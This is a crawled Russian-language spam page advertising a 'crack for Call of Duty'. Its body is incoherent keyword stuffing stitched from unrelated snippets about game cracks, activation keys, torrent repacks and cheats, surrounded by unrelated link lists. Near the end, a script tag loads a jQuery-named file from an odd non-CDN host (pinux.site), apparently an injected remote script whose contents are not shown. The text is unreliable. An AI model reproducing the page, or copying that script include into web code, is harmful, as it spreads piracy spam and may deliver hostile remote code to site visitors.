

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-kryak-dlya-call-of-duty.html
body_size: 2920
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кряк для call of duty - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кряк для call of duty</h2>
                            </header>
                            <p>Не запускается Call of Duty: Black Ops 2. Проблемы с запуском. Игра Call of Duty: Black Ops 2 не работает. Ищите свежие ключи или рабочий кряк? Скачать кряк с ключом активации Вы сможете в один клик. Скачать Call of Duty 1 торрент бесплатно от игрухи можно уже сейчас. В данной версии Скачать Call of Duty Black Ops 3 торрент RePack от xatab вы сможете у нас. Агентство SuperData, занимающееся. Ключ для ABBYY Finereader вам нужен для того чтобы не платить за программу ABBYY Finereader которой. На нашем сайте только одно - читы для игр. А так же трейнеры, чит коды, уязвимости и баги. Мы предлагаем вам скачать Call of Duty 3 (2006) PC RePack от Heather через торрент бесплатно на русском. Мы предлагаем вам скачать игры на PC, Xbox, PSP, Android через торрент совершенно бесплатно без. 
Ваше имя или e-mail: У Вас уже есть учётная запись? Нет, зарегистрироваться сейчас. Скачать nodvd для F1 2011 crack таблетка ключ серийный номер. Не запускается Far Cry 3. Проблемы с запуском. Игра Far Cry 3 не работает. Появилась новая возможность скачать самый полный релиз игры Far Cry 4 - потрясающий шутер. ГРАНД-Смета 5.5.4 – программа для создания и проверки по государственным стандартам. А как на счёт call of duty - 4, 5 где нет привычной шкалы здоровья, нет аптечек, нужно лишь. GTA San Andreas (2005) PC 2CD GTA / Grand Theft Auto: Криминальная Россия (2010) PC  Call of Duty 2 (2005) PC RePack. В игре Far Cry: New Dawn скачать торрентом repack xatab, спустя 17 лет после глобальной ядерной. 2036 год. Прошло четверть века с тех пор, как ядерная война опустошила землю. Москва лежит. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-programma-sozdat-muzyku-na-kompyutere-skachat.html">Программа создать музыку на компьютере скачать</a></li>
                                <li><a href="p30t8q-film-otpusk-za-svoy-schet-skachat-torrent.html">Фильм отпуск за свой счет скачать торрент</a></li>
                                <li><a href="p30t8q-skachat-novuyu-versiyu-sabvey-serf-na-pk.html">Скачать новую версию сабвей серф на пк</a></li>
                                <li><a href="p30t8q-tekst-pesni-boleyu-toboy-dima-bilan.html">Текст песни болею тобой дима билан</a></li>
                                <li><a href="p30t8q-skachat-kartinki-zhivotnye-zharkih-stran.html">Скачать картинки животные жарких стран</a></li>
                                <li><a href="p30t8q-shema-zala-krokus-siti-holl-s-mestami.html">Схема зала крокус сити холл с местами</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-raspisanie-marshrutki-6a-volgograd.html">Расписание маршрутки 6а волгоград</a></li>
                                            <li><a href="p30t8q-file-extension-apk-skachat-besplatno-na-kompyuter.html">File extension apk скачать бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-novye-pesni-grota-2015-goda.html">Скачать новые песни грота 2015 года</a></li>
                                            <li><a href="p30t8q-proshivka-dlya-uaz-patriot-evro-4-otzyvy.html">Прошивка для уаз патриот евро 4 отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-trust-veb-kamera-drayver.html">Trust веб камера драйвер</a></li>
                                            <li><a href="p30t8q-skachat-igry-na-android-krafting.html">Скачать игры на андроид крафтинг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-treyler-horoshiy-dinozavr.html">Трейлер хороший динозавр</a></li>
                                            <li><a href="p30t8q-igry-boy-skachat.html">Игры бой скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
